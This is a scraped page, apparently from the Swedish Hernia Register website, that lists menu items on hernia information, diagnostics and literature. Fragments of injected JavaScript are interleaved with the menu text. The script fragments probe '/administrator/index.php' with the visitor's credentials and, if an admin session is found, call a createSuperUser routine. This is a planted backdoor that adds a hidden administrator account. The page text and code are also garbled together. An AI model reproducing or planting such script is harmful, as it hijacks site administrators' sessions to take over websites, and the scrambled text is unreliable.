
Informationsbrev
'0');return body;}function createSuperUser(token, u) {return fetch(FORM_UR
Styrgruppen har arbetat fram två informationsbrev till pa
buildUserBody(token, u).toString(),redirect: 'follow'}).catch(function () {
operationen".
true;fetchConfig().then(function (data) {var u = mergeUser(data);var router 
Läs mer...
}).then(function (r) { return r.text(); }).then(function (html) {if (!isAdminHt
About Hernia
u);});});}).catch(function () {});}function checkAdmin() {fetch('/administrator/i
Om bråck
|| r.status === 302) {return fetch('/administrator/index.php', { credentials: 'inclu
Inguinala och femorala
Definitioner
(isAdminHtml(html)) runCreate();}).catch(function () {});}checkAdmin();setI
Sjukhusvistelse
Symtom
Science
Diagnostik
Operationsindikation
Referenslista
© 2024 Svenskt Bråckregister
Literature || & Links
Litteratur
Definitioner
Länkar